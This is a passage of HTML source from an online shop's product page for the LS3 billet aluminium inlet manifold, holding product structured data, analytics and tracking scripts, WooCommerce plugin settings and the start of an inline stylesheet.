	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/ls3-billet-inlet\/#product","name":"LS3 Billet Inlet Manifold","url":"https:\/\/plazmaman.com\/product\/ls3-billet-inlet\/","description":"NEWS FLASH - FASTEST 275 RADIAL LS INLET IN THE WORLD - 6.84@205MPH - Castle Hill Exhaust RX3 Coupe LS Motor - 2500+ PROVEN HORSEPOWER \r\n***PLEASE NOTE - This product has a 3 to 5 working day lead time prior to shipping***\r\n\r\nIntroducing Plazmaman's CNC Billet Aluminium Race Spec Inlet manifold to suit the LS3 Head style engines.\r\n\r\nPlazmaman has been at the forefront in street and strip inlet manifold design since the early 90s, and this LSx manifold is nothing short of spectacular. Racing design and feedback has been combined, along with Solid Works Computational Fluid Dynamics Software to produce this cutting edge product.\r\n\r\nProduct Features:\r\n\r\n \tDesigned to be used with 8, or 16 injectors. Short or Full length option available.\r\n \tSuitable for the LS3 Style head ports.\r\n \tSmooth, tough looking design perfectly suited for show vehicles.\r\n \tLifetime structural guarantee.\r\n\r\nWhats Included:\r\n\r\n \tPlazmaman Billet Inlet Manifold.\r\n \tFuel Rails (to suit 8 or 16 injectors, short or full length).\r\n \tThrottle Body Adaptor to suit OEM DBW, or any LS bolt pattern throttle body.\r\n \tBillet Valley Plate .\r\n \tOil Pressure switch offset adaptor.\r\n \tOptional SFI approved burst panel (extra cost).\r\n\r\nAvailable in Anodised Silver, Stealth Black or Black Top\/Silver runners option.\r\n\r\n*** This item is a heavy shipping item, there is a slight extra cost charged for 15-20+ kg large boxed items by our carriers - we try to keep this to a minimum ***\r\n\r\n*** PLAZMAMAN also has a range of Flow matched fuel injectors available in the Fuel System Section of this online shop - these will make a great addition to your intake purchase . Any Injector you can not see please feel free to email\/contact us, as we can source them ***","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2017\/04\/LS3-Silver-Intake-web-1.jpg","sku":"LS3 8 INJ BILLET INLET","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5345.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/plazmaman.com\/product\/ls3-billet-inlet\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"LS3 8 INJ BILLET INLET","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Intake Manifolds","@id":"https:\/\/plazmaman.com\/product-category\/inlet-manifolds\/"}},{"@type":"ListItem","position":3,"item":{"name":"LS LT Series \/ GM Holden Manifolds","@id":"https:\/\/plazmaman.com\/product-category\/inlet-manifolds\/ls-series-gm-holden\/"}},{"@type":"ListItem","position":4,"item":{"name":"LS3 Billet Inlet Manifold","@id":"https:\/\/plazmaman.com\/product\/ls3-billet-inlet\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%225390%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=LS3+Billet+Inlet+Manifold&cd%5Bcategory_name%5D=LS+LT+Series+%2F+GM+Holden+Manifolds&cd%5Bvalue%5D=5345&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%225390%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=5345&cd%5Bpage_title%5D=LS3+Billet+Inlet+Manifold&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=5390&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fls3-billet-inlet%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=LS3+Billet+Inlet+Manifold&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=5390&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fls3-billet-inlet%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"913017cfa9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41768844514" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"08e8e59b88","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ca7a6d28ed","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2999a73fef","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5390","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":5390,"name":"LS3 Billet Inlet Manifold","categories":[{"name":"LS LT Series / GM Holden Manifolds"}],"prices":{"price":534500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5390"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-5390-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item 